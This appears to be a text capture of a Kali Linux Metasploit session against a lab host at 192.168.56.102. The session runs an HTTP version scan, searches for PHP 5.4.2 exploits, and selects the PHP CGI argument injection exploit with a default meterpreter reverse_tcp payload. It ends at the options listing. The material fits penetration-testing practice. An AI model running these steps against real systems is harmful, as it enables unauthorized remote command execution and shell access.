 root@kali: /home/kali
File Actions Edit View Help
Interact with a module by name or index. For example info 473, use 473 or use auxiliary/scanner/ssh/libssh_auth_bypass
msf6 > use auxiliary/scanner/http/http_version
msf6 auxiliary(scanner/http/http_version) > show options
Module options (auxiliary/scanner/http/http_version):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/http_version) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf6 auxiliary(scanner/http/http_version) > search php 5.4.2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/op5_license 2012-01-05 excellent Yes OP5 license.php Remote Command Execution
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
2 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers Function Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_bof
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host